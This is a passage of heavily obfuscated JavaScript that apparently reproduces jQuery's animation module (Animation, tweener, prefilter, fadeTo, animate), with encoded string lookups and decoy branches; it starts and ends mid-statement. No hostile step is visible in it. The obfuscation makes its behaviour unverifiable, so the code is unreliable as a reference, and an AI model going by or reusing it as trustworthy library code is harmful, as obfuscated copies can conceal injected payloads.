_0x4fc54a=_0x295a7f,_0x43745b=_0x24ebfe[_0x4fc54a(0xbf,'eWo5')](_0x36c275,_0x2d2569,_0x1a36fd);_0xf8f3a4['stop']=function(){_0x5e1f78['AlAWp'](_0x476983,_0x43745b);};});}}function _0x17eb2c(_0x3c1a0f,_0x589337,_0x1d0b8f){var _0x7a653a=_0x345625;for(var _0x124408,_0x12833b=(_0x3c7fcf[_0x589337]||[])[_0x7a653a(0x9ce,'PtVF')](_0x3c7fcf['*']),_0x153489=0x0,_0x421d59=_0x12833b['length'];_0x129714[_0x7a653a(0xe37,'9dSh')](_0x421d59,_0x153489);_0x153489++)if(_0x124408=_0x12833b[_0x153489][_0x7a653a(0xfb4,'C*bR')](_0x1d0b8f,_0x589337,_0x3c1a0f))return _0x124408;}function _0x2da188(_0x1b08b4,_0x410afb,_0x26736d){var _0x4f12f7=_0x345625,_0x54d19b={'dlyzV':function(_0x53c70d,_0x76bbb7){return _0x129714['Rjlso'](_0x53c70d,_0x76bbb7);},'EkTNe':function(_0x3e42ee,_0x19bcff){var _0x3aceea=_0x50dd;return _0x129714[_0x3aceea(0x362,'l$V6')](_0x3e42ee,_0x19bcff);},'EYUly':function(_0x31f550,_0x226ca8){return _0x129714['CiNym'](_0x31f550,_0x226ca8);},'PKMVI':'get','Gbgtm':_0x4f12f7(0x3ae,'Pubx')};if(_0x129714[_0x4f12f7(0x2a9,'7rpC')]===_0x129714[_0x4f12f7(0x635,'jkho')]){var _0x11866d,_0x146ebb,_0x2b89ff,_0x3b020d,_0xbeb04b,_0x33c501,_0x22c003,_0x36a8e9,_0x4d4c4=this,_0x43c2bc={},_0x35d939=_0x1b08b4['style'],_0x4f0b9f=_0x1b08b4[_0x4f12f7(0x12f,'KN9P')]&&_0x129714[_0x4f12f7(0xdca,'1gi!')](_0x5b1f24,_0x1b08b4),_0x3ecf8f=_0x140e2b[_0x4f12f7(0x271,'Twr^')](_0x1b08b4,_0x4f12f7(0x16b2,')cJj'));_0x26736d[_0x4f12f7(0x1811,'8B*s')]||(_0xbeb04b=_0x140e2b[_0x4f12f7(0x100d,'88eA')](_0x1b08b4,'fx'),_0x129714[_0x4f12f7(0x344,'LviT')](null,_0xbeb04b[_0x4f12f7(0x104e,'IDVZ')])&&(_0xbeb04b['unqueued']=0x0,_0x33c501=_0xbeb04b['empty'][_0x4f12f7(0xf41,'7rpC')],_0xbeb04b[_0x4f12f7(0x10d5,'9dSh')][_0x4f12f7(0x3fd,'nzsq')]=function(){_0xbeb04b['unqueued']||_0x33c501();}),_0xbeb04b['unqueued']++,_0x4d4c4['always'](function(){var _0x2d9cd6=_0x4f12f7;_0x4d4c4[_0x2d9cd6(0x138b,'UL9B')](function(){var _0x332a65=_0x2d9cd6;_0xbeb04b[_0x332a65(0x11ae,'6fpa')]--,_0x140e2b[_0x332a65(0x16ce,'#22!')](_0x1b08b4,'fx')[_0x332a65(0xd4d,'8B*s')]||_0xbeb04b['empty'][_0x332a65(0xfaa,'I$yS')]();});})),_0x129714['UsRxH'](0x1,_0x1b08b4[_0x4f12f7(0xedd,'&UV9')])&&(_0x129714[_0x4f12f7(0x83f,'D%55')](_0x4f12f7(0xc38,'xwD]'),_0x410afb)||_0x129714[_0x4f12f7(0x1042,')cZ)')](_0x129714[_0x4f12f7(0x21b,'9dSh')],_0x410afb))&&(_0x26736d[_0x4f12f7(0x17c1,'IDVZ')]=[_0x35d939[_0x4f12f7(0x172d,'I$yS')],_0x35d939[_0x4f12f7(0x6f4,'*Vr2')],_0x35d939[_0x4f12f7(0xb44,'&XYi')]],_0x22c003=_0x140e2b['css'](_0x1b08b4,'display'),_0x36a8e9=_0x4f12f7(0x38f,'5B1u')===_0x22c003?_0x140e2b[_0x4f12f7(0xe47,'fqy4')](_0x1b08b4,_0x129714['ewkax'])||_0x129714[_0x4f12f7(0x10f8,'@JB2')](_0x580576,_0x1b08b4['nodeName']):_0x22c003,_0x129714['mNoGf'](_0x129714['IZVuI'],_0x36a8e9)&&_0x129714['jmxiD'](_0x129714[_0x4f12f7(0x1e7,'5B1u')],_0x140e2b[_0x4f12f7(0xb59,'8B*s')](_0x1b08b4,_0x129714['BDrnC']))&&(_0x3ba33b[_0x4f12f7(0x1e0,'8Y1r')]&&_0x129714['FVNnF'](_0x129714[_0x4f12f7(0x484,'ojMj')],_0x580576(_0x1b08b4[_0x4f12f7(0xb36,'5B1u')]))?_0x35d939[_0x4f12f7(0x131c,'Pubx')]=0x1:_0x35d939['display']=_0x129714[_0x4f12f7(0x14c0,'8Y1r')])),_0x26736d[_0x4f12f7(0x7c1,'0[zQ')]&&(_0x35d939[_0x4f12f7(0xfb0,'LviT')]=_0x129714[_0x4f12f7(0x141c,'gzoj')],_0x3ba33b['shrinkWrapBlocks']()||_0x4d4c4[_0x4f12f7(0x411,'C*bR')](function(){var _0xe55cf1=_0x4f12f7,_0x27e3d3={'dqrMg':function(_0x44f7bc,_0x20955f){var _0x1a3ac8=_0x50dd;return _0x54d19b[_0x1a3ac8(0x4d9,'fqy4')](_0x44f7bc,_0x20955f);},'lVWSS':function(_0x15fa57,_0x5b5101){return _0x54d19b['dlyzV'](_0x15fa57,_0x5b5101);},'LkUkR':function(_0x2c8b0f,_0x21aac2){return _0x54d19b['EkTNe'](_0x2c8b0f,_0x21aac2);},'APzaU':function(_0x41b1ae,_0x46685c){var _0x26d439=_0x50dd;return _0x54d19b[_0x26d439(0xccf,'2RSj')](_0x41b1ae,_0x46685c);},'RwIEM':_0x54d19b['PKMVI'],'MoWCz':function(_0x3a739d,_0x3abe07){return _0x3a739d==_0x3abe07;},'sttYj':function(_0x4e6f3d,_0x5a9bd3){return _0x4e6f3d!==_0x5a9bd3;}};if(_0x54d19b[_0xe55cf1(0x151b,'8B*s')]!==_0x54d19b[_0xe55cf1(0x1070,'2RSj')]){var _0x3ebff1,_0x314a81,_0x409918=_0x1dce31['nodeType'];if(_0x43eaa8&&_0x27e3d3[_0xe55cf1(0x12f5,'LGss')](0x3,_0x409918)&&_0x27e3d3[_0xe55cf1(0x165f,'D%55')](0x8,_0x409918)&&_0x27e3d3[_0xe55cf1(0x158e,'PtVF')](0x2,_0x409918))return _0x27e3d3[_0xe55cf1(0x1870,'1gi!')](typeof _0xf72198['getAttribute'],_0x490187)?_0x109da4['prop'](_0x26167b,_0x5cab5c,_0x3ef1a3):(_0x27e3d3[_0xe55cf1(0x1577,'&UV9')](0x1,_0x409918)&&_0x448a4f['isXMLDoc'](_0x28a638)||(_0x4dfc3d=_0x1df7d2['toLowerCase'](),_0x3ebff1=_0x316a3d['attrHooks'][_0x7cf872]||(_0x73dbf6['expr']['match'][_0xe55cf1(0x13c0,'nzsq')]['test'](_0x4b8177)?_0x44b7a0:_0x4e9702)),_0x27e3d3[_0xe55cf1(0xa57,')cJj')](void 0x0,_0x1a1361)?_0x3ebff1&&_0x27e3d3[_0xe55cf1(0x1414,'02J8')]in _0x3ebff1&&null!==(_0x314a81=_0x3ebff1[_0xe55cf1(0x46e,'1gi!')](_0x1d452e,_0x23a18e))?_0x314a81:(_0x314a81=_0x40d8b7['find'][_0xe55cf1(0x750,'1gi!')](_0x514f9a,_0x3bb7e1),_0x27e3d3['MoWCz'](null,_0x314a81)?void 0x0:_0x314a81):_0x27e3d3['sttYj'](null,_0x4b8721)?_0x3ebff1&&_0xe55cf1(0xfcd,'1gi!')in _0x3ebff1&&_0x27e3d3['sttYj'](void 0x0,_0x314a81=_0x3ebff1['set'](_0x1acd4e,_0x45f4c9,_0x2152d1))?_0x314a81:(_0x3fd1fb[_0xe55cf1(0x1047,')cJj')](_0xa19ed9,_0x224e8b+''),_0x5cc411):void _0x532029[_0xe55cf1(0x16a8,'2RSj')](_0xe63659,_0x18925f));}else _0x35d939[_0xe55cf1(0xb41,'C*bR')]=_0x26736d[_0xe55cf1(0x187,'Vy]c')][0x0],_0x35d939[_0xe55cf1(0xab7,'KN9P')]=_0x26736d[_0xe55cf1(0x4c9,'qP9#')][0x1],_0x35d939['overflowY']=_0x26736d[_0xe55cf1(0x693,'1gi!')][0x2];}));for(_0x11866d in _0x410afb)if(_0x146ebb=_0x410afb[_0x11866d],_0x1f9f35['exec'](_0x146ebb)){if(delete _0x410afb[_0x11866d],_0x2b89ff=_0x2b89ff||_0x129714[_0x4f12f7(0x150d,'02J8')](_0x129714[_0x4f12f7(0xda4,'l$V6')],_0x146ebb),_0x129714[_0x4f12f7(0xcd,'COru')](_0x146ebb,_0x4f0b9f?_0x129714['wbAxp']:_0x129714[_0x4f12f7(0x84a,'Pubx')])){if(_0x129714['ixveD']('JOsNZ',_0x4f12f7(0x1858,'5B1u')))_0x4b9c53[_0x4f12f7(0x3ac,'COru')];else{if(_0x129714[_0x4f12f7(0x70a,'jkho')](_0x4f12f7(0x4e5,'rzfW'),_0x146ebb)||!_0x3ecf8f||void 0x0===_0x3ecf8f[_0x11866d])continue;_0x4f0b9f=!0x0;}}_0x43c2bc[_0x11866d]=_0x3ecf8f&&_0x3ecf8f[_0x11866d]||_0x140e2b[_0x4f12f7(0xc5a,'!b6*')](_0x1b08b4,_0x11866d);}else _0x22c003=void 0x0;if(_0x140e2b[_0x4f12f7(0x1b2,'l$V6')](_0x43c2bc))_0x129714[_0x4f12f7(0x358,'2RSj')](_0x129714[_0x4f12f7(0xdb7,'LviT')],_0x129714[_0x4f12f7(0x1298,'Vy]c')](_0x4f12f7(0x160f,'#22!'),_0x22c003)?_0x129714[_0x4f12f7(0x1d2,'*Vr2')](_0x580576,_0x1b08b4[_0x4f12f7(0xe0d,'LGss')]):_0x22c003)&&(_0x35d939[_0x4f12f7(0x757,'2RSj')]=_0x22c003);else{if(_0x129714['WUUal'](_0x129714[_0x4f12f7(0x8d1,'nzsq')],_0x4f12f7(0x17cf,'KN9P')))return _0x48faa3[_0x4f12f7(0xee2,'C*bR')]['remove'](this,_0x129714[_0x4f12f7(0x527,'Pubx')]),!_0x10b2e4[_0x4f12f7(0x14bd,'nzsq')](this[_0x4f12f7(0x3fe,'eWo5')]);else{_0x3ecf8f?_0x129714[_0x4f12f7(0x1b1,'9dSh')](_0x129714[_0x4f12f7(0x2d4,'WG5o')],_0x3ecf8f)&&(_0x4f0b9f=_0x3ecf8f[_0x4f12f7(0x785,'KN9P')]):_0x3ecf8f=_0x140e2b[_0x4f12f7(0x744,'qP9#')](_0x1b08b4,_0x129714[_0x4f12f7(0x912,'8B*s')],{}),_0x2b89ff&&(_0x3ecf8f['hidden']=!_0x4f0b9f),_0x4f0b9f?_0x140e2b(_0x1b08b4)[_0x4f12f7(0x4e8,'!b6*')]():_0x4d4c4['done'](function(){var _0x1f5644=_0x4f12f7,_0x5b3f18={'EFfiC':function(_0x336e04,_0x149315){return _0x129714['dWTwx'](_0x336e04,_0x149315);},'gstpo':function(_0x380157,_0x4e1f81){var _0x134350=_0x50dd;return _0x129714[_0x134350(0x1800,'&XYi')](_0x380157,_0x4e1f81);}};if(_0x129714[_0x1f5644(0x1230,'!b6*')]!==_0x129714['CKtTE'])_0x129714[_0x1f5644(0x7db,'LviT')](_0x140e2b,_0x1b08b4)[_0x1f5644(0xcaa,'COru')]();else return _0x5b3f18[_0x1f5644(0x12d7,'gzoj')](_0x5b3f18['gstpo'](_0x173ae5,_0x4babee),_0x2b8799);}),_0x4d4c4[_0x4f12f7(0x17fd,'eWo5')](function(){var _0x2b9af8=_0x4f12f7,_0x4cea7b;_0x140e2b['_removeData'](_0x1b08b4,_0x129714[_0x2b9af8(0x1557,'jkho')]);for(_0x4cea7b in _0x43c2bc)_0x140e2b['style'](_0x1b08b4,_0x4cea7b,_0x43c2bc[_0x4cea7b]);});for(_0x11866d in _0x43c2bc)_0x3b020d=_0x17eb2c(_0x4f0b9f?_0x3ecf8f[_0x11866d]:0x0,_0x11866d,_0x4d4c4),_0x11866d in _0x3ecf8f||(_0x3ecf8f[_0x11866d]=_0x3b020d['start'],_0x4f0b9f&&(_0x3b020d['end']=_0x3b020d[_0x4f12f7(0xd67,'2RSj')],_0x3b020d[_0x4f12f7(0x814,'xwD]')]=_0x129714[_0x4f12f7(0xe91,'xwD]')](_0x129714['moGtU'],_0x11866d)||_0x129714[_0x4f12f7(0x276,'LGss')](_0x129714[_0x4f12f7(0xca6,'LGss')],_0x11866d)?0x1:0x0));}}}else _0x48885e[_0x4f12f7(0x1166,'9dSh')](_0x5a495e=_0x33db81['call'](_0x596b71['childNodes']),_0x1ae729[_0x4f12f7(0xcc1,'xwD]')]),_0xf2d46b[_0xe80766[_0x4f12f7(0x745,'WG5o')]['length']]['nodeType'];}function _0x3fef18(_0x11a1da,_0x19e1a7){var _0x4df51b=_0x345625,_0x123dbe={'uGMAK':function(_0x58865e,_0x23625f,_0x16cd3f,_0xfef8d5,_0x464b0d){return _0x129714['CWEoH'](_0x58865e,_0x23625f,_0x16cd3f,_0xfef8d5,_0x464b0d);}},_0x5755a6,_0x55395c,_0x2a3bde,_0x274484,_0x211300;for(_0x5755a6 in _0x11a1da)if(_0x55395c=_0x140e2b['camelCase'](_0x5755a6),_0x2a3bde=_0x19e1a7[_0x55395c],_0x274484=_0x11a1da[_0x5755a6],_0x140e2b['isArray'](_0x274484)&&(_0x2a3bde=_0x274484[0x1],_0x274484=_0x11a1da[_0x5755a6]=_0x274484[0x0]),_0x5755a6!==_0x55395c&&(_0x11a1da[_0x55395c]=_0x274484,delete _0x11a1da[_0x5755a6]),_0x211300=_0x140e2b[_0x4df51b(0x55c,'KN9P')][_0x55395c],_0x211300&&_0x129714[_0x4df51b(0xf5f,'UL9B')](_0x129714['qSigI'],_0x211300)){if('Mdtzh'===_0x129714[_0x4df51b(0x151e,'I$yS')]){_0x274484=_0x211300[_0x4df51b(0x5cf,'LGss')](_0x274484),delete _0x11a1da[_0x55395c];for(_0x5755a6 in _0x274484)_0x129714[_0x4df51b(0x2cc,'!b6*')](_0x5755a6,_0x11a1da)||(_0x11a1da[_0x5755a6]=_0x274484[_0x5755a6],_0x19e1a7[_0x5755a6]=_0x2a3bde);}else return _0x3e4942[0x0]=_0x1b80ec,_0x123dbe[_0x4df51b(0x1779,'rzfW')](_0x1d158e,_0x1a2aa8,null,_0x577370,_0x51778e),_0x2f58eb[0x0]=null,!_0x2c9428[_0x4df51b(0xcbf,'rzfW')]();}else _0x19e1a7[_0x55395c]=_0x2a3bde;}function _0x4cc4d9(_0x402149,_0x25baaf,_0x3f1b11){var _0x1eccae=_0x345625,_0x13efdb={'cKdJJ':function(_0x45f1f9,_0x57e62e){return _0x129714['xdvhG'](_0x45f1f9,_0x57e62e);},'aTwUx':function(_0x57bcca,_0x5d54bb){var _0x533e61=_0x50dd;return _0x129714[_0x533e61(0xd65,'!b6*')](_0x57bcca,_0x5d54bb);},'JRAie':function(_0x1fd5f8,_0x2f286b){return _0x1fd5f8===_0x2f286b;},'FJLoW':_0x129714[_0x1eccae(0x17a,'&UV9')],'oAPng':function(_0x434443){var _0x242370=_0x1eccae;return _0x129714[_0x242370(0x1463,'9dSh')](_0x434443);},'kxBnp':function(_0x2539eb,_0x3e1fbe){var _0x34295c=_0x1eccae;return _0x129714[_0x34295c(0x6b0,'!b6*')](_0x2539eb,_0x3e1fbe);},'mhmzd':function(_0x26249e,_0x3f67e4){return _0x26249e/_0x3f67e4;},'LqHwB':function(_0x2f5573,_0x2a0898){return _0x2f5573-_0x2a0898;},'xWjAh':function(_0x5839d9,_0x590f2c){return _0x129714['gnoBC'](_0x5839d9,_0x590f2c);},'YyISX':function(_0x49b42a,_0x3c0a81){return _0x129714['RFMRP'](_0x49b42a,_0x3c0a81);},'rhADI':function(_0x4f7932,_0x52a419){return _0x129714['wqjqd'](_0x4f7932,_0x52a419);},'CuaKS':function(_0x33f76d,_0x4eb551,_0x1e1966,_0x18c884,_0x50446a,_0x5c52b4,_0x1da317){var _0x233dc4=_0x1eccae;return _0x129714[_0x233dc4(0xa20,'9dSh')](_0x33f76d,_0x4eb551,_0x1e1966,_0x18c884,_0x50446a,_0x5c52b4,_0x1da317);},'EPMQj':function(_0x5f1605,_0x4ff3dd){var _0x43be4e=_0x1eccae;return _0x129714[_0x43be4e(0x1569,'88eA')](_0x5f1605,_0x4ff3dd);},'VzGWB':_0x129714['gLDPo']};if(_0x129714['AsTuh']===_0x1eccae(0xb48,'LGss')){var _0x9c888b,_0x383f34,_0x2ce6b3=0x0,_0xa2d28b=_0x3abce2['length'],_0x465d4d=_0x140e2b[_0x1eccae(0xb58,'WG5o')]()[_0x1eccae(0xdcc,'fqy4')](function(){var _0xf5f223=_0x1eccae;delete _0x24bccd[_0xf5f223(0xfc2,'l$V6')];}),_0x24bccd=function(){var _0x9b69c9=_0x1eccae,_0x347a35={'iNNJS':function(_0x424c2e,_0x526c87){var _0x4133a8=_0x50dd;return _0x13efdb[_0x4133a8(0x154a,'6fpa')](_0x424c2e,_0x526c87);}};if(_0x13efdb['JRAie'](_0x13efdb[_0x9b69c9(0x14be,'xwD]')],_0x9b69c9(0x947,'C*bR'))){var _0x1e18ba={'zvopj':function(_0x3cfcd7,_0x1f37fd){var _0x588e2a=_0x9b69c9;return _0x13efdb[_0x588e2a(0x333,')cJj')](_0x3cfcd7,_0x1f37fd);}};return this[_0x9b69c9(0x10bc,'D%55')](_0x54820e[_0x9b69c9(0x1145,'02J8')](_0x41b2a8)?function(_0x4b2bcd){var _0x26e5cc=_0x9b69c9;_0x1e18ba[_0x26e5cc(0xf4e,'D%55')](_0x572bd8,this)[_0x26e5cc(0x106,'2RSj')](_0x1b1cd2[_0x26e5cc(0xc01,'fqy4')](this,_0x4b2bcd));}:function(){var _0xef78f3=_0x9b69c9,_0x5309d1=_0x347a35[_0xef78f3(0xa5e,'5YO]')](_0x3a9cd6,this),_0x4b9216=_0x5309d1['contents']();_0x4b9216[_0xef78f3(0x599,'fqy4')]?_0x4b9216[_0xef78f3(0x9d3,'9QTx')](_0x2cc48e):_0x5309d1[_0xef78f3(0x698,'Twr^')](_0x5e6a43);});}else{if(_0x383f34)return!0x1;for(var _0x468da4=_0x1d7430||_0x13efdb['oAPng'](_0x302fbf),_0x561229=Math[_0x9b69c9(0x1837,'WG5o')](0x0,_0x13efdb[_0x9b69c9(0x546,'fqy4')](_0x37d451['startTime'],_0x37d451[_0x9b69c9(0x1491,'8Y1r')])-_0x468da4),_0x185f63=_0x13efdb[_0x9b69c9(0x6ed,'LGss')](_0x561229,_0x37d451['duration'])||0x0,_0x4ca788=_0x13efdb[_0x9b69c9(0xad3,'2RSj')](0x1,_0x185f63),_0x33ae60=0x0,_0x148805=_0x37d451[_0x9b69c9(0x15cd,'2RSj')][_0x9b69c9(0x6b4,'rzfW')];_0x13efdb[_0x9b69c9(0x1303,'Vy]c')](_0x148805,_0x33ae60);_0x33ae60++)_0x37d451[_0x9b69c9(0x5bd,'p1SO')][_0x33ae60][_0x9b69c9(0xea9,'PtVF')](_0x4ca788);return _0x465d4d['notifyWith'](_0x402149,[_0x37d451,_0x4ca788,_0x561229]),_0x13efdb['xWjAh'](0x1,_0x4ca788)&&_0x148805?_0x561229:(_0x465d4d[_0x9b69c9(0x145a,'rzfW')](_0x402149,[_0x37d451]),!0x1);}},_0x37d451=_0x465d4d[_0x1eccae(0x93d,'*Vr2')]({'elem':_0x402149,'props':_0x140e2b['extend']({},_0x25baaf),'opts':_0x140e2b['extend'](!0x0,{'specialEasing':{}},_0x3f1b11),'originalProperties':_0x25baaf,'originalOptions':_0x3f1b11,'startTime':_0x1d7430||_0x129714[_0x1eccae(0x6ba,'COru')](_0x302fbf),'duration':_0x3f1b11[_0x1eccae(0xffd,'l$V6')],'tweens':[],'createTween':function(_0x3cd5fe,_0x3d41d3){var _0x40f03c=_0x1eccae;if(_0x40f03c(0xe98,'WG5o')===_0x129714[_0x40f03c(0xc52,'a6(v')])_0x5ccc93=_0x56b777[_0x40f03c(0xf49,'qP9#')];else{var _0x4e4c6d=_0x140e2b[_0x40f03c(0xa8d,'p1SO')](_0x402149,_0x37d451[_0x40f03c(0x2a7,'COru')],_0x3cd5fe,_0x3d41d3,_0x37d451[_0x40f03c(0x55f,'jkho')]['specialEasing'][_0x3cd5fe]||_0x37d451[_0x40f03c(0x113c,'nzsq')][_0x40f03c(0x9f8,')cJj')]);return _0x37d451[_0x40f03c(0xee5,'7rpC')][_0x40f03c(0x6af,'8B*s')](_0x4e4c6d),_0x4e4c6d;}},'stop':function(_0x42a409){var _0x146616=_0x1eccae,_0x529293={'JpISf':function(_0x167548,_0x276ddb){var _0x59a2f0=_0x50dd;return _0x13efdb[_0x59a2f0(0x86a,'COru')](_0x167548,_0x276ddb);},'kbFwc':function(_0x29d6ae,_0x557cae){return _0x13efdb['JRAie'](_0x29d6ae,_0x557cae);},'vsRrb':function(_0x34a0ca,_0x2608dd){var _0x448569=_0x50dd;return _0x13efdb[_0x448569(0xd0,'0[zQ')](_0x34a0ca,_0x2608dd);},'JMcbT':function(_0x51edd9,_0x281533,_0x40e47f,_0x59e64e,_0x2a4675,_0x50dfee,_0x2cfb7e){var _0xe8be8=_0x50dd;return _0x13efdb[_0xe8be8(0x1592,'Pubx')](_0x51edd9,_0x281533,_0x40e47f,_0x59e64e,_0x2a4675,_0x50dfee,_0x2cfb7e);}};if(_0x13efdb['EPMQj'](_0x146616(0x31b,'a6(v'),'WzJSs')){var _0x24e060=/Y/[_0x146616(0x15c7,'&XYi')](_0xb75013);_0x398f9c['fn'][_0x14c875]=function(_0x13063e){var _0x1332c0=_0x146616,_0x13f67e={'DNeSP':function(_0xeff67,_0x5333dd){return _0x529293['JpISf'](_0xeff67,_0x5333dd);},'dNptt':function(_0x4b71bb,_0x36ac35){return _0x529293['kbFwc'](_0x4b71bb,_0x36ac35);},'RHOsd':function(_0x157eea,_0xf87c42){var _0x5381d6=_0x50dd;return _0x529293[_0x5381d6(0x241,'eWo5')](_0x157eea,_0xf87c42);}};return _0x529293['JMcbT'](_0x38e162,this,function(_0x493806,_0x2bd4bd,_0x22147f){var _0x58bc95=_0x50dd,_0xef55ef=_0x13f67e['DNeSP'](_0x1d775b,_0x493806);return _0x13f67e[_0x58bc95(0xe77,'5YO]')](void 0x0,_0x22147f)?_0xef55ef?_0x13f67e[_0x58bc95(0x118d,'#22!')](_0x3029e9,_0xef55ef)?_0xef55ef[_0x5d6c4a]:_0xef55ef[_0x58bc95(0x135b,'5YO]')][_0x58bc95(0x741,')cJj')][_0x2bd4bd]:_0x493806[_0x2bd4bd]:void(_0xef55ef?_0xef55ef[_0x58bc95(0x882,'6fpa')](_0x24e060?_0x13f67e['DNeSP'](_0x4d3504,_0xef55ef)[_0x58bc95(0x926,'*Vr2')]():_0x22147f,_0x24e060?_0x22147f:_0x13f67e[_0x58bc95(0x218,'2RSj')](_0x3c66e2,_0xef55ef)['scrollTop']()):_0x493806[_0x2bd4bd]=_0x22147f);},_0x2d42e6,_0x13063e,arguments[_0x1332c0(0x1c2,'5YO]')],null);};}else{var _0x4cd900=0x0,_0x168628=_0x42a409?_0x37d451[_0x146616(0x109e,'5YO]')]['length']:0x0;if(_0x383f34)return this;for(_0x383f34=!0x0;_0x168628>_0x4cd900;_0x4cd900++)_0x37d451['tweens'][_0x4cd900]['run'](0x1);return _0x42a409?_0x465d4d[_0x146616(0xacf,'LGss')](_0x402149,[_0x37d451,_0x42a409]):_0x465d4d[_0x146616(0xd58,'02J8')](_0x402149,[_0x37d451,_0x42a409]),this;}}}),_0x4c2dd1=_0x37d451[_0x1eccae(0x141b,'Twr^')];for(_0x129714[_0x1eccae(0xbd,'5YO]')](_0x3fef18,_0x4c2dd1,_0x37d451[_0x1eccae(0x13c6,'PtVF')][_0x1eccae(0x31a,'gzoj')]);_0x129714[_0x1eccae(0x8cd,'ZY%5')](_0xa2d28b,_0x2ce6b3);_0x2ce6b3++)if(_0x9c888b=_0x3abce2[_0x2ce6b3]['call'](_0x37d451,_0x402149,_0x4c2dd1,_0x37d451[_0x1eccae(0x88e,'p1SO')]))return _0x9c888b;return _0x140e2b[_0x1eccae(0x107a,'ZY%5')](_0x4c2dd1,_0x17eb2c,_0x37d451),_0x140e2b[_0x1eccae(0x12fc,'2RSj')](_0x37d451['opts']['start'])&&_0x37d451['opts']['start'][_0x1eccae(0x102f,'l$V6')](_0x402149,_0x37d451),_0x140e2b['fx'][_0x1eccae(0x9c9,'C*bR')](_0x140e2b['extend'](_0x24bccd,{'elem':_0x402149,'anim':_0x37d451,'queue':_0x37d451[_0x1eccae(0x8de,'2RSj')][_0x1eccae(0x92f,'FToV')]})),_0x37d451[_0x1eccae(0xb20,'!b6*')](_0x37d451[_0x1eccae(0x87a,'eWo5')][_0x1eccae(0x1878,'eWo5')])['done'](_0x37d451['opts'][_0x1eccae(0x1065,'xwD]')],_0x37d451[_0x1eccae(0x15cb,'Vy]c')][_0x1eccae(0x924,'UL9B')])['fail'](_0x37d451[_0x1eccae(0x55f,'jkho')][_0x1eccae(0x633,'LviT')])[_0x1eccae(0x2e5,'jkho')](_0x37d451[_0x1eccae(0x15cb,'Vy]c')]['always']);}else{var _0x3c78da=this[_0x1eccae(0x14ae,'eWo5')];return this[_0x1eccae(0x112b,'9QTx')]&&!_0x2e5141(this)['is'](_0x13efdb['VzGWB'])&&_0x171d4b[_0x1eccae(0x49e,'*Vr2')](this[_0x1eccae(0x905,'8Y1r')])&&!_0x43c51f['test'](_0x3c78da)&&(this[_0x1eccae(0x661,'PtVF')]||!_0x353234[_0x1eccae(0x3ed,'9QTx')](_0x3c78da));}}_0x140e2b['Animation']=_0x140e2b['extend'](_0x4cc4d9,{'tweener':function(_0x5d562c,_0x2a2c6c){var _0x895d09=_0x345625;_0x140e2b[_0x895d09(0x864,'PtVF')](_0x5d562c)?(_0x2a2c6c=_0x5d562c,_0x5d562c=['*']):_0x5d562c=_0x5d562c['split']('\x20');for(var _0x190f9f,_0x3409f7=0x0,_0x58be3b=_0x5d562c[_0x895d09(0xe83,'@JB2')];_0x129714[_0x895d09(0x16f,'C*bR')](_0x58be3b,_0x3409f7);_0x3409f7++)_0x190f9f=_0x5d562c[_0x3409f7],_0x3c7fcf[_0x190f9f]=_0x3c7fcf[_0x190f9f]||[],_0x3c7fcf[_0x190f9f][_0x895d09(0x4e1,'9dSh')](_0x2a2c6c);},'prefilter':function(_0x3c0f7f,_0x4bc718){var _0x29632e=_0x345625;_0x4bc718?_0x3abce2['unshift'](_0x3c0f7f):_0x3abce2[_0x29632e(0x1745,'PtVF')](_0x3c0f7f);}}),_0x140e2b[_0x345625(0xc63,'WG5o')]=function(_0x52dea8,_0x3e54df,_0x156282){var _0x4b1a39=_0x345625,_0x501c4f=_0x52dea8&&_0x129714[_0x4b1a39(0xaef,'ZY%5')](_0x129714[_0x4b1a39(0x1276,'02J8')],typeof _0x52dea8)?_0x140e2b['extend']({},_0x52dea8):{'complete':_0x156282||_0x129714[_0x4b1a39(0x35e,'D%55')](!_0x156282,_0x3e54df)||_0x140e2b[_0x4b1a39(0x864,'PtVF')](_0x52dea8)&&_0x52dea8,'duration':_0x52dea8,'easing':_0x129714[_0x4b1a39(0x489,'rzfW')](_0x156282,_0x3e54df)||_0x3e54df&&!_0x140e2b[_0x4b1a39(0x1649,'@JB2')](_0x3e54df)&&_0x3e54df};return _0x501c4f[_0x4b1a39(0x178d,'FToV')]=_0x140e2b['fx']['off']?0x0:_0x129714[_0x4b1a39(0x1339,'a!$E')](_0x129714[_0x4b1a39(0x12dc,'rzfW')],typeof _0x501c4f[_0x4b1a39(0x1095,'eWo5')])?_0x501c4f['duration']:_0x129714['cxhHs'](_0x501c4f[_0x4b1a39(0x1478,'xwD]')],_0x140e2b['fx'][_0x4b1a39(0xda7,'0[zQ')])?_0x140e2b['fx'][_0x4b1a39(0x14c2,'@JB2')][_0x501c4f[_0x4b1a39(0x10a3,'Vy]c')]]:_0x140e2b['fx'][_0x4b1a39(0x17ef,'&XYi')][_0x4b1a39(0xdfe,'Twr^')],(_0x129714['pBctk'](null,_0x501c4f[_0x4b1a39(0x115d,'D%55')])||_0x129714[_0x4b1a39(0x8e0,'LGss')](_0x501c4f[_0x4b1a39(0x95e,'7rpC')],!0x0))&&(_0x501c4f[_0x4b1a39(0x8ea,'nzsq')]='fx'),_0x501c4f['old']=_0x501c4f[_0x4b1a39(0x10bb,'COru')],_0x501c4f[_0x4b1a39(0xa3c,')cJj')]=function(){var _0x9b4d63=_0x4b1a39;_0x140e2b[_0x9b4d63(0xb4d,'Pubx')](_0x501c4f[_0x9b4d63(0xd92,'D%55')])&&_0x501c4f[_0x9b4d63(0x156f,'a!$E')][_0x9b4d63(0x1699,')cZ)')](this),_0x501c4f['queue']&&_0x140e2b[_0x9b4d63(0x1817,'COru')](this,_0x501c4f['queue']);},_0x501c4f;},_0x140e2b['fn']['extend']({'fadeTo':function(_0x2921de,_0x58af6c,_0x54f5b7,_0x176a31){var _0x2154b4=_0x345625;return this[_0x2154b4(0x174e,'I$yS')](_0x5b1f24)[_0x2154b4(0x485,'p1SO')](_0x2154b4(0x190,'88eA'),0x0)['show']()[_0x2154b4(0x1156,'FToV')]()['animate']({'opacity':_0x58af6c},_0x2921de,_0x54f5b7,_0x176a31);},'animate':function(_0x1a83ac,_0x4305e1,_0x3ed4cf,_0x3ddce3){var _0x3a6f61=_0x345625,_0x558086=_0x140e2b[_0x3a6f61(0x2fc,'2RSj')](_0x1a83ac),_0x1bef12=_0x140e2b[_0x3a6f61(0x5d8,'Twr^')](_0x4305e1,_0x3ed4cf,_0x3ddce3),_0x1fab50=function(){var 